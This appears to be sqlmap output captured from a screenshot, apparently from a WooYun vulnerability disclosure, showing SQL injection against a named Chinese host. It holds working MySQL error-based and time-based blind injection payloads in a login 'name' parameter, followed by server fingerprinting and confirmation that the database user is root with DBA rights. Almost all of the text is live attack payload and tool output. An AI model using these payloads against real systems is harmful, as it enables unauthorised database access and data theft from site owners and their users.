 管理员: SQLmap
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: name=a' AND (SELECT 6938 FROM(SELECT COUNT(*),CONCAT(0x71766b7671,(
SELECT (ELT(6938=6938,1))),0x7162627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a)-- IrFo&pass=123
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: name=a' AND (SELECT * FROM (SELECT(SLEEP(5)))PahG)-- IcIM&pass=123
---
[21:09:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: Nginx, PHP 5.4.30
back-end DBMS: MySQL 5.0
[21:09:03] [INFO] testing if current user is DBA
[21:09:03] [INFO] fetching current user
[21:09:03] [WARNING] reflective value(s) found and filtering out
[21:09:03] [INFO] retrieved: root@localhost
current user is DBA:    True
[21:09:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[21:09:03] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlm
ap\output\cwmxt.dev.class.cn'
[*] shutting down at 21:09:03
www.wooyun.org